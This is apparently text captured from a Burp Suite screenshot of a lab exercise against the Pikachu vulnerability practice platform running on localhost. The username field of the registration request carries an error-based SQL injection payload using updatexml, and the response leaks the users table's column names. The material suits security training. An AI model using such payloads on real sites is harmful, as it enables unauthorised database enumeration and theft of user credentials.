 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 237
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
21 Connection: keep-alive
22
23 username=1' and updatexml(1,concat(0x7e,(select group_concat(column_name)
from information_schema.columns where table_schema='pikachu' and
table_name='users'),0x7e),1) and
'&password=123456789&sex=1&phonenum=1&email=1&add=1&submit=submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~id,username,password,level~'
Done
Event log (1) All issues (11)